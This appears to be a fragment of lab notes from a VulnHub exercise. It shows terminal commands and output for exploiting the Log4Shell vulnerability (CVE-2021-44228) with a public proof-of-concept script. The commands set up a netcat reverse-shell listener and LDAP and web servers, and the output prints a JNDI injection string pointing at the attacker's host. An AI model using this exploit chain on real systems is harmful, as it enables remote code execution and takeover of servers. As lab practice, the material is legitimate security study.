 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap -cAr nc -lvp 9999
listening on [any] 9999 ...
php测试环境
┌──(root㉿kali)-[/home/kali/vulnhub/log4j-shell-poc]
└─# ./jdk1.8.0_20/bin/java -version
java version "1.8.0_20"
Java(TM) SE Runtime Environment (build 1.8.0_20-b26)
Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
┌──(root㉿kali)-[/home/kali/vulnhub/log4j-shell-poc]
└─# python3 poc.py --userip 10.10.16.2 --webport 8000 --lport 9999
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.2:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389